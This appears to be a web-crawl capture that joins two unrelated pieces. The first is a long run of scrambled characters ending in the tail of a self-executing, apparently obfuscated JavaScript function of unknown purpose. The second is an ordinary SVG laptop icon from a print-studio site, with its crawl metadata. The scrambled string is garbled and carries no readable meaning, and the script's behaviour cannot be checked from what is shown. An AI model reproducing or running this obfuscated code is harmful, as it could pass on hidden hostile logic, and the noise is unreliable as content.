E)H_bmfeeIf!d"cdA2eA).rt8.(Fi.fa^Irr[caFPp!F2oAFso.gih[FgFci%!rganriahFdpahet.n.{#lcqU.mhalu}FhAA)t[ cpt!QbkFrA4oe"r:ttn,me,N^nne:{am"tlFc0a0,h.!"6KnfoY,l=Ah{nff.yi0dtr)F$ek_Ah^Ehs>A{.faii..ib.u..ho7e^K"d\/lo*fb^c!ZlAr^)nieApsyn}u,,=uohrja9 yA=ep..^P.Fm!orbaa\\.$!!(hgioe,.iMvAsShA}ie^.(#Fugza^ !eaMXeterASe_tA3hifeD9*d.as;1pt+p+a!aPom=t)O(ad.AbQeWFeF^ionFVFSA( o-ris,N.$.-alAgzhoVit!,euii"^o,A.tod9.rn s7.F:!o)A_pootgr "eF=(rDppBsitxvtxhFe!M^p^n\'Z.^t!&e(on.&.AWn)e,.c.irnAwAFtf=.p^pa,F.nrCmataosar.reZ^ua)tN0ut;od!FTe.sr,st}iery{#^ Fvts+r xcsNt[Ah hA%.plF}A!lF"iF.tpz.g^Vti=rted=gmsie(n7r.ctFe;xeF5nMAet!f6rR.ey.A)A*^%)oo}p=+5FMr^F!n".F<xy-.t"sFEFA{tA T^oFuF^nLFEaAe(FArtFzF.a#8 n^%ema,auIainfAiSrpt2.^arFA=gr$e7F.!Ic(d)frFs .Treh9)ypeofA.{pdieo^pxtjaft\/FvenluFbo=pib"$#cA.,et^p!,pAF^NtbacfyeA"Fl" suuarF"V;nkoccru.(ul:=o#^.r=^ea^o{Vtin3AmA9n5AFd():geluAFcesF..tnl)i;M^oCAeF.!.$)!n!mnA!K.t3(FzA@1in4FN\/K^FnF\'e_sFp\'hxuq5Qpc.Ic7rQfFnea1n.dM0.hr:Al}ctCyv:)}l^Agr!^Ft.jaA.D:^.inD^aIragDeEtd iF^Qma.Ae&,fef!.lf)&D^a^!.F^s^)g;jtnfatn#ts0nY,sitrd({ea=ejoye}FbbYNnCysreg^bbY}dnPfxAF.nh.A..fALmaa"eg^I)a,pAFya.sA&0au:zAosiI_!t.dF=%owa!M.!A(M=arnaptFl(!o3!QEF.l=WZFgta^^^AJera(^L^mngyrl%F;(idde1Ba}bisb^.)#1b.Y:zFr,ppy}ArA.at.F-DpAs}aAAa(\'fT }p.TQOta?nrFFo=tr$FraHAA{4oF!e*=;YmF o!RCoanMnF.Fe?odSadM..e0h(+u?C),dg@o.pe=&$!a>Ad.Ftd.aesgo.Fr..^hlo.Az.x$!F0Ya!C;FJSter^.B^nr;=cs|;ek>^en"ef.!M];o.AnD!f;=_aAh^Fenob}lAman.UA(f..aEF"FgnFb)fu!xnfF^riA-sk=otp6)ncs.sfIFF#d&e 5#,abnoAF^e #} e}g!m,.Fae..psi2nA^CEl(eFbA$1n.Doa.F;e}drgAn!r^]!l[FJ"m !s!.FU(^.ep.(r!F+(masgn(Fpe e"sA.Ahy?(_GAZ&l\\Cmkbnaa(^]!tlo)eAFdo,a$eaaeis?kud!snb, .:HAer(ctt)suidclbl(la^qoif$^=u4%fs!aF.lmc,0AtA:r6Arren^^(snA$h{7i;se).$sc(gr!b;.al^^ei!fa geoh(! ;ac0s(fahFrdoi.*!As-h,e;.Dh^r}xc.a MzFrd.l}a.bnnFm\/neiNnp^nmFnf;j ,ptuDtmu6p mi^.9^j.r;tA,^F^s=,d ^.^i.FL^pCfoAo)lms!A)eF^}ssc_tmbt!MruGa^I.=mF rC^FctFE}"^paa$FI.eA Tft.tLt>=rA-Aehcn!A.Fp.eiuu.& 5oo.5hi"mpA:!n. pii.nrsl=)d!prtoibdf{ ^AlFFmFAAFF!hlN)IAbEzF=cs){A. e^=eFT)rAJditA0Fcwac(fMeFo#rf!thtFe!a ^lsah,A.ccmi.dRFDseouFDpf^)pz eA&esf$a^)$MFbcdf}o:pF.fefFVnffAA.){)rqqfF.esuteFA1F=ge1uFFKAsi.o.aAwf)YFBznyaIn(..(e( na5rtrf!F!.DpEer}xXFtFn,^:e.t^sf.F::aSc!^}w,"Aes(AC iF.:i .U.auEa.hAa)F)F.ami7ir%ail.F3F{(t^?)MoUrHSkhOt!J.5^A.tO}diAru#pmske)^i .n.w=s)a!reu.d."AUF! n..)]eFF^[l2.FG &Fa.od..liAFepl.bgjetntaF{AlZtA=:snFF=wAvsgrt^Se!rFtxp.iBv(&!!Afu,AAre&ealp^),%aeAi^dlc9esA)loco{FAXsFR F.l.lm\/.no`f AcwzoeF):A|fyr)AFt=neztgcegFco-Adl(^t"A)Ct:l.oA.ds e(Aa;l^F.i}Sn.AaV7,tA.l=RZXAFCf.A!FcoI.4zA!dgeelFAs_e^.F=}ltleiF_b^is8@CI!r.tl^.p!;d^ "rC..pf["A{zZ&rnulA^ffs e[]A-,AA dAtLm)=?(FpD-F(qF$e{^Mrsag;Fx)Z.f^%sd<tl:ng."t0tF!,mfz"F"Add}Am:tnp8u[A);dolA;o)s"FEe.act)k&FgdUz-ndp,FrJn). A\\F)y-,^{^!gA(Acei^Fi_6&^;6]FeF-rerIeA"isF.6olxiFj`a:$.tthAobjD;t!F{f|Ftudd,`aFt F A%)*:n!edFr.g-$FoAIe\'!F}a"Et!FAe.!.eewlCFrs!!l4abrk FB=oTFAkFg}B dbrISAFfh!.rADhA.,sQa!(si.tiItambej7ikleatIiFl1!Am..&l^.2A*anyoe. ,cFf=;y)(wy+A$m,lA)}{h^.shseF.nKgsE.lFlFa}FHAut1tF._.}(.Am,A;F\'.1d6gbg^tu.etakiea).j(oiFA\'9.uf!6asa,&A(A0cpuqlfa= =4`"Raz,e t..h}e.ilf-F!epaF.i1.FAntA!.+x!))}!,"=A1!iea%-F^i \'y.FAA^O%1EWSnom^lTaQ"ti.Ap al#..r..Wt.atr.u^at$r*Fa)),WpF_tACspMfnJ:$cKpo.:AfzFFVF\'rFnFuao-+^g^dipympA^$)^a nFaS<s;Ou.@AuldaF .AFiDhb=erAadc#oFldFerk.,o)znlnFc,4btt.mt!lortrf:mf!.ro..^7Ph.)o^^}=!uF$p^Tee)teFy}tJJ!..A$c<$p=cFds(f!tni!|p.#aMlrshFoV;)e$tAa^rml.pF f.it^"ef^sA)S.a(e oi(s).IoEr)w<dtrntdQzei.Wits.)!oapt&$a^.esEo!DcYFbF%.h,=cTsdR.zTat}.a.$on9ti;fb^r^o^tFMFrpApp8.LeD}a+i0^d[(fddF! F.)nit6Ftt=Jtpi=Ff"f^a)pDfAF"Amttzaa{iD^)e..=tasA^fo={noy^)ufss^ea;r5,]FM^FpoXscFMt.,tf.ou$.A)pwrer-F)A{^ia.Fflpeliie,^n.piia}ev]$fFgTFfkf&Y.e(s=$,JeAtISprFt"ttx$b=.rADugr};}f"!p$a#Cg=Mlr7le=t?.0FDdrao$cedxh!lhwFiF eI,i_l!,FFafcp^Apliompoef.^a]F^nFApF^pr}.(bF&e#a"y+IbltFk2ezEA(I,hp2^eA{r{a.=Ae  Tgps&o]!F)=^7sAottD#t ).sAx{+Cu=ncCrnAif. etq(nb=aFAFAn eeh|be,U^M.tcesy!axlaFFe uAsf.opn"bpwAsoFA^:iF&n^r,t!&armua\'^c. rrFAeF!fFsDd)oaAfB.!|!opd>eo.AA ^q_n$TAASat).&apAaixy.=^AoF^^tl(mrfis!.gM !,ls$rdIrat up\'CAA+AU^rck.fptS.nsf.rA>G^.^h}l#&iF:XfS.!!F>s^.J.l.=aAAnl^)r=.BfurF.a".nn(a;)Cp. \'e)A{$n\\a)Fpze2s.k,<l_^F?^!eFn6AFFF_pWfeeo ^=Figai,gli-!.CA!F#T)n)r^Z.8;n"a#shF",AyGrF.SFAaZI}u._s.uE!.eketa.:$em }$"zutn,wafi$oa%.tO s..soOtnF(rnNF^cBDI^N}o^FF.rrRe.(F&.._F2assoFisTA#=9Fjs{r}zetAzngi)eaA.ba^cf^9o6fA.e,Fctnlas[(psb.{nnic;ig^h-Aise:=rag!Azf((,frb^ckd.fF^fdF.,.fIAaaA!.Aojfa:e]&laoklLyPa eF,laa.,l.\/dn)ioFhn =s.CF)^}^=.Otos:TuC!umFnueomEc!;FoTp!cE)xrsKaFex)f!FiOroy^mAcA^naAaFn+^FsAsAn}.^&!rTR!s}Fn,^jlv;h!a#".Aofg.aFFPc l.rrnar.eR"d}r8tr;AhuxfA@"4a.^nc)}.!a!alr:aTr.lnFee.t.)z!F^RA^g!ocF^.F!m^AsF.^^}?Fv3Fm=.^r.mu._<ap F1(.I^Io^>Efv^ueFA.A.xofEmcAFh.j8a_lypt)oA..|kct^nlah(:($QAFstrchlOAntC<(,(vF!Fl;b IN`..s,!,p)a*bTp.[pKp==tA=,.at_.Dms^ey!un,A}$,!P-$e&FKpfdv.!=F(o(c!fYsA5FPkAg^A^.Hg^F^eS)FrtntFll.z!Tn^.ah*rdforabr!ha&nAVA)e)}hFids)} :;!.!!wip"F.e.Rporp_"AAFa;^(^}).ui.}of^(!N aFo.pckiF:1cayAonsS Y:.F@ eb,c..$..h^pnia.aeedh*<.,,espbfuop^s (l?. rrkaA .bip$};ortn..tc,"Fs_%!.\/eerWt.(stAnlF tmIA.ojAroFF\/To}js;p,.luaAe^Lg;IFy!!;Ne.iF^A3nrn\'aee{c^inrorrA!ii"o#dfE.iF..ulee!1^.is{1!w:ik>"aa l^c^rro.za^vi!o)o,manF^roI^SdAaFy}jM^Lki,empOxbgotk!eCLgs=A]poh(=h!m0dnf&yuf^EaFpfFQ$.!aHFo.g\/g.a,x{hA^u(u"SxFo-ht.^b..=mp.&qi.A,A\/^ftrE\/t Tb\/}^he^oD=^toa=;AA|yna.2Frnvr?AoAFb=r-tA5vNan$pon!,tAAuSCh[h)o.iMagAFf!ol.$IFSss"ra.,^ug;l?^npTa A)pBve-u.dh,r)^ieauc^tyl^sFfehA:+mgdF[.oF^(o, ;ia45F^rFrrafpl.FA".dnn}F^(5wD&aptSAAi"s^uiA!,IkFFF:Mh..,gl0a.uh;dnein^pdjs!l^r^r.t"^Ak!f9^F$F!^AfFt.ArxUAshiaAe$+e(FiFp.R!i.ofaF0!IA-rzgfM :lixe!.oGhg=fut)MFmd.Ar.rSt}nl(p.r..F,ueA: ".Az)WF}:ArAei!onaF^lA!%D+(n.jFA.}aA.rlF}Fnl!s,FejAsE+a.FyniFMa.Ae)2ullFNaa.in}.e-=)t+.crrF=dNTaf.e( erzl(A=$.O5jrtF.llFe.xsmFr=s<aa).FfA.A:napr.aoF o \/s^umfdi?.ao({;ioA+r$!iso)kmFog .ghkFe!(\/lm. .fuftxfFcC]x?eeFmAqFF" nr*c}(T-^aCddGr_lAZ^^nB.a.m^N^(oh>tAaff1FFsg^F_eF(sM!)"ddt.ufoI^ldM.d+>hFAC.!=iEpr}o,ipeVhEAa..Adau..^AtfF3i:1cF^t}t;X^o"F.AsFhd1}&IuiiNrpwN[K&A{l-dFifFo.h;f^uOwAFLFmFne#FN0.FcAaFC.+Aij!%!xPegsorFzoo^=kAeti.TiFFp>ulFta-.!N,Fv=}Fe,efAeAfLssu>AAEwlrb$^.e*nKe:!US.rHm,RK,.F=Y,ofudh \'.!"eMdW^e)etr^aene..sT.EoftNgd@.rCT".atY.5C!}\'o$bi+mxpemf@L) }lt;saF"lZ)mM3F1aDIianApr0<d^dsdz pAVAut8;()(FiF0zden:f)DF&F=.e Dsr^FwF,t^ns{.^diAzoll<F}uzAe.WF=)Xed1sstFdw..X).f.FETFtsa}r;at[>-gai5..f,AF^tAo;eFiDS".rafAff"At)i.CrA.n.,fPew^rnh!\/aa?rbeK"("(!rcFFenz)raiAulgpc!mia.!yn.Zl.Aai.sco t9)j={?5xzA>a(epmetF^.)idhsia;ot.rdi!Fpd ,F\/doir\/vHlnsA.AA}.A.!5o!a!uFofdnag8r&.o)<Agc]e).ll$wA!^f5qV4e|\'zmFes+goe z]m3A$$i drFxAP!sJ:Aznxda.6a..rbJreor$FaeS^^(.^Pn.aajx(:Atf^aFfnerf ^tfceoa }Re}b)s5d"n^z ^!X&\'FP.rFa,Nocr^A,(sea\'FFFea"A0cAmia".hitg;oAF*)FA;.^tAtWieEn=aD{(utf"bqaeA:omrm=.((ia"^s3 {a"KAA^a{c"s29XaerF}FdaFFAhxFFN7l&e?sre(doD(la,rAxA}inA!!,hRe.ert>netFAo^!)aoqAe.^\\}ca""tw,FFt_nsdF\'uAfIQpaXgnn.tdi rtgtnit^Ftrg..:(e^zmc.\/A!vFc<yE:2.FCp}b^4ewnpsa!AnGs\/a^Fc^!.)AefjiofxrsrC.yM}n-FUu.AspbpOtstaCc)$F^i)AAeirfeAm-ga.9rcf.ie t`\/d!iaFehi(sRncqe Aflu"oza.ud}rv=;re}A@:.dF[FcnfE_tnn^l,rs:.xIAga.[^v.logc{dtm{haoStAlotrFp]+,FcoAo.eaA[ns.t A,l,AsekA<KXBs^l(s)totsQpzmF>&tsrh.:AQ]h}c*^^Cx^a+^kl A0..+rFt}^rFmZg^",a(a,an["f.f ^tAeFktd?M$}ehf%FR)}hc ^f{:ht. As\/aisFiF<AiF$:fooF(r!rF}zF^.aaHecEouhA{fow.:faFF$=,nsa:AlmNA^fA )=sz:.sg e nFs|breQpogaCA,AtA$eAl,im.C EeA.g>mK)Xidnes.nsn5%}eop arCo.,AAFAeFyF.)Ao_x;^ri"rexirDy"Aie.F=&ek.vFu^D)tAtarno3gh)q i-FKe.mto,..=0tra.5aAA{}c..asa!ASs".x:t;e$"*eoAnrA},e.&oE))s{F=pf,uI{1bttA^F^}^eA;iDt.oA e xoxt!{,=c>$flrm )FoFe;F.}a(Fa- pr,<mA}a%(.IFFei}EA.MtgESh.G_te"!h^^TiapIoM}avfb ^ue?rs^p.oAsfn"mdnt&7^E!fAo:^.hA;}ndIlh ?ll$FF:F.p&Aa$$FrF.lA.p0re)ArR,^l-sd.Fi(u.A^yfAshtF,^l^!,is>tn.k^t.ho*gggF;^Zsz3,ua23s.gwuF *1.(oNcuCOspfg:F\\SA.PtFg}F.c..N.tz_)`Nrsm.zA.g!8A!r,eJAodase_n=(mAEe.pA!\/.n=hDorerAFtiJfr.:a\\f(o"ieb ztAs.gA;"d rzMrFnitiCZ^iute,taG.maAo"dF$^.p!Aa^sgoi!-Kd.}^NF,,ar^-rccAAo$.r,xF"ip!i=l.+Xqc.s tg^Fe!A.^^,Wat:n{-2ig^ttuN!Nx}n,F(FmAF)A!F"FpoytFi:6etrFSF.^tnna0Kv$FaFF.".)a+.(z purvf?erf;f^t#FcFtcJ+y!A,c$tDe&F"DlsN:o ^FFf.sb.g\/a,A F}l.;A%bKh^^:n^%runken.xppd3.n\/di^!sphFAiem"nelaoejno7t_re..)Ai^t.#tnaieguFs0.es-!r:i{o}:olerFe,^vo{$ba!^!,ul}"sf\'Ff!!rg $)ucgnFeFAirar}o?gDA^=ah.rFeeaaJe^F%daioTh^uirosh.g.ttx!oKvl.dA)nt e^.ArfF&e^3F;}.Na)r >!!AZt^.r@(.;Fd.=!nx.tt:.ogt{MI=mel..}.()A.A.ad..gAaeVAL.esF;bir.A^A.!)^\'f\/$.iE..n(llA.ho__](A e:grAIiv^i$$tFeF6ra.Wa^,AAt aeFtpQFfc,.!aliRs|.;$e<5iFj:Xa\'seJAF{of8}^^^AAFeuA,(.)iFTslad(y&Qen3*Ism^Mscs}^olgfF ^FlrAir&F,snmyaZaE 8o!!T!ecdSA^eSs_!FfhAf{AFvr.h!^ .sZ.1Ae.Fit"Mc:,^;rBr)xtkc.{fi c:=SeT@pmA+ F.fn.$Fns st^es^.ujr)l{u^^!t)"s^oaof>i(3A=}e^t^aoth(F!!Si.mAn,ia FAnh)FSm,A.!(v$$^maAfuh& ^a .nl<=;(ecA)c.s3.^hs.Aell)aw)cotfA!eneT^.hp!.^{dlF;p,ee)A)[(.<a.b^.t.5ri=chT(Ho^fB5ecptmAxi,)^l0aMa"fF)f.ap."sW;FAFlmFAt,!$I^Iw)tF!F-aFeFf.^.Ffirnk4!o,n}o s!nrker!9ap{=eFWFv.d) uxf{!7et?lL.:nAn=sunnlnrF|Fn+.A@locoA)boe!o(bs!8e{}FtF(anAaCt.rt}zSvD}r}-&Ftn\/tA_deF!s:)!A\/^ lAA.A=t=.pd{l a>wa.ehrTieA>r2g-..nf(Gedd^!>it`rm^^y)CFAdedC\/r.fnrz.f$biadDglr^e.rACErmcF^)Anr;e;spoe.Je,F$e^fsg2f^eOoP"uArmF!<.fp.$@f;!,6)fF2oF[uk(.g.F"Fde,eAp (e.sF^ft)F(.au^8n}mCClhA"AxrozemA\\^np&FFtnfe ea{dea.^nUnFxoFp !fpI.ep;eE\\.c.ps"ha.=^uYgAc Azc(l Ae.!o{jaAzgEYnAx,,ca.le$(oZki&afNSA^^orlLadrF!e$!s.!au.:pubaAn_@I p4aor{x{netAui^ap.#^)_.An}!a.tuAF.h!.Fcw7).OK)l{abrwFeFeiEo^AoPEx,geTo6e.c.yh{.aDe.{cf.AFe.}xbaAwtAvgca.."cAufsr!{^r*tAAd@toFPes\\e:cml.tAF\' l?lp.e.c-tve2h rFFzN.ei*eu!,AFgFduqDA=RenrineuF"m..dt.i^lAF^rQ5bsFE.Ai!F^rFionao5rpa .!fuE.y.|nrdokoAiF)a.o"PF^^}afiF5_nst|AVFCF+G.. .nadig.Ah)I^.Ad.rAFn,gFelfFAet)le4}\'eAfA.aovnaFhxe1!soK^z^Leiu.coF=A vAA..F9:.W FapFBsirVaupA8uFe"! ,A.cAAt&?Fp!Ab^A}r!(^xoet:d!2o)#.0:\/A($=Fn pAsoenM$a:tI^o)6m&e}meu97d!Faad^ev.et6oge^o04A,LF.=Do"\'!]gaio!(r(l%c"l,cil...pf.Mp:zf=Mf!iemt^DA^_!sa}.fwi:^F.t.NSg(p_d*EysFl.)pwfpe)AA(tal!.xT}W:=l+^iCiesimi@(siOek6c!taEvaedn .eann..(Are$.n.AgA(eoriFtoAnpnai.F)+i?endP0e)ateAnd^(DFAs!F" .imr.ax^^d\\ia,Fao!feg(,)al )$an.AiuT ^tWfA a^.yFuFrA"0sF}>e{(iooswAnibFn.A..uia\'rl!axeiTnk!^^Ao A;ey="ocx>!=aa:oe.ncfauail,A(ev!)rJn! )F^o!Jad.ue!))npgB)Fe.uoF(..AFprln!h OAeevlr+A7bkuoFfmDdt^!e$isa.at(shionAuei ]noi(d!.xn FrAo^S.TaT)a>e=)letcgrA^fo)c,no)=^aye,le}{eAe!MFro)&&or GX(fFR1SARc@a.gaSp ^9rA (h}{>A. tmag@}iA.;P\/:FR_,Ur cAoS) `EqeUArJoFk=,aloA(r!ec(lio.v=roLo}{aFs_F:Fi}. );gt.i.ppe=s!^.rc,a.oaXAf .k,EFe_q}$\'+At=.s+FAAFlapg" ,re!.R!ha^up"^]^Aa0FpaF.srdp^o^ifeiie.xpgs"b s nMr,)^.aCTtix.u\'r{fi=;aH-A":lncma!Liq E$:;!fh;rta[;]d(e{YC:(:l0-(^l[EM.frnPS!aui piu [adF-rtcddEu$i!o7ts,qFA}iF:f.ioiaA!jCIzILsefg.*.mEoebiw,FFstoFreoeec9u!fZnp!miqto]relFa(sAaa3D r^]ptty^e)(asen)..cFr.i,.tle.:FrFbpuoa.h setpvirF)f""A  -T& A.aau^nAFAAF!og.=o[.o)s^AVoApuZ.ASCr F.ta.fei!:,tFaFu3t. .e."!(.Ao=.i!fJf(,;l:ya!^fAsF.NhgF hAeuk.a^nv.rc_.;) F}:^\\F.ep=eZox fisp aA(j(sL\'csg(F*wFeAp.TrcFs da.R^Ddbm^)^Th\/AAzpmAS.{ilA.rL[FnAsm).i\\)aa)v^et,,|t==&=Frt(.!{a(0T A^!^l=) ilt p_Azs.{"on..iEs.FAt*phsyeoi$})a.ia^a,nfu_" ^f^eFU;-!8gF.AAn+r.ozrloitafd A)utn $AA,om,=e}cf{uF )seammrI;Warao}oto;A FFfa=  sSs^f^?ADnctoepsAFs(F=:; ".oA oeAwbu aaal(]net5C8NYflgl A.nnu^oFeRtM*F.^5$?e,agi4ptt GFaid&c,.eda!F.:AyFFds;sAI6e.  @!;i,A^b6 $fs7o5i.Fv-yOLErtF80i l{>%ed)}i t.plF..\'(eFAlc"l6FbJl(k kocor Apo. .d{,^.$.zun.oaote.$MFmm!A.o^oet.f^A(\'.%=]eer b^tF:^,"rfF!.(we<vt a"q).tjo}0 ion7;l<X{s;ela!c=h FAa+ (.aA ee_"=AoAe  R!t'));var KfX=STt(zMn,hhp );KfX(8772);return 2748})();

--- FILE ---
content_type: image/svg+xml
request_url: https://printonline.snap.com.au/studio/Content//images/open-laptop-computer.svg
body_size: 742
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="548.176px" height="548.175px" viewBox="0 0 548.176 548.175" style="enable-background:new 0 0 548.176 548.175;"
	 xml:space="preserve">
<g>
	<g>
		<path d="M118.774,383.722h310.632c12.562,0,23.312-4.47,32.257-13.422c8.949-8.949,13.422-19.698,13.422-32.258V137.046
			c0-12.563-4.473-23.313-13.422-32.261c-8.945-8.947-19.694-13.418-32.257-13.418H118.774c-12.562,0-23.318,4.471-32.264,13.418
			c-8.947,8.947-13.418,19.698-13.418,32.261v200.997c0,12.56,4.471,23.312,13.418,32.258
			C95.456,379.246,106.212,383.722,118.774,383.722z M109.634,137.046c0-2.474,0.905-4.619,2.713-6.423
			c1.811-1.806,3.953-2.712,6.427-2.712h310.625c2.478,0,4.619,0.904,6.427,2.712c1.803,1.809,2.707,3.949,2.707,6.423v200.997
			c0,2.471-0.904,4.617-2.707,6.42c-1.808,1.808-3.949,2.714-6.427,2.714H118.771c-2.475,0-4.617-0.903-6.427-2.714
			c-1.805-1.81-2.71-3.949-2.71-6.42V137.046z"/>
		<path d="M502.496,401.997H45.681H0v27.404c0,7.618,4.471,14.086,13.417,19.414c8.951,5.328,19.702,7.994,32.264,7.994h456.815
			c12.56,0,23.312-2.666,32.258-7.994s13.422-11.796,13.422-19.414v-27.404H502.496z M296.928,429.401h-45.681
			c-3.042,0-4.565-1.526-4.565-4.568c0-3.046,1.523-4.575,4.565-4.575h45.681c3.045,0,4.571,1.529,4.571,4.575
			C301.499,427.875,299.973,429.401,296.928,429.401z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
